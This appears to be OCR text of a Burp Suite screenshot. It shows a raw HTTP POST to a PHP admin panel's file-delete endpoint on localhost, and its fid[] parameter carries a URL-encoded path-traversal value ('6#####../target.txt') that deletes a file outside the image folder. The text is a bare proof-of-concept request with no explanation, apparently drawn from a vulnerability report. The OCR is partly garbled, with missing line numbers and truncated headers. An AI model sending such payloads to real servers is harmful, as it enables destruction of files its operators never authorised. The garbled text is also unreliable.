 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex \n ≡
1 POST /admin.php?m=File&a=delete HTTP/1.1
2 Host: 127.0.0.1:83
3 Content-Length: 119
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:83
9 Content-Type: application/x-www-form-urlencoded
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/91.0.4472.101 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
.8,application/signed-exchange;v=b3;q=0.9
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Dest: iframe
5 Referer: http://127.0.0.1:83/admin.php?m=File&a=imageMain&type=0
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: XDEBUG_SESSION=19915; PHPSESSID=do7i220hoeh5vo5lhvs8juuk43
9 Connection: close
20
21 type=0&delImages=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7%89%87&fid%5B%5D=
6%23%23%23%23%23%2E%2E%2Ftarget%2Etxt